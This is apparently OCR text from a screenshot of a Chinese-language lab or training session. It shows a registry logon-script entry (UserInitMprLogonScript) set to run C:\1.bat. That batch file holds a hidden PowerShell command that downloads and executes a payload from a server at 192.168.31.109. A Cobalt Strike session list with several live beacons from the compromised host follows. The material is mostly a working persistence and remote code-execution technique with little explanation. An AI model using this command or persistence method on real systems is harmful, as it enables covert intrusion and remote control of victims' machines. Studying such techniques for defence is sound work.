 UserInitMprLo... REG_SZ C:\1.bat
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> regedit.exe
PS C:\Users\Administrator> type C:\1.bat
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.31.109:8080/a'))"
PS C:\Users\Administrator>
器(U)
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
external internal listener user computer note process pid arch last
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 1692 x86 2m
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2168 x86 49s
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2288 x86 19m
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2292 x86 3m
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2324 x86 41s
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2332 x86 41s
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2420 x86 3m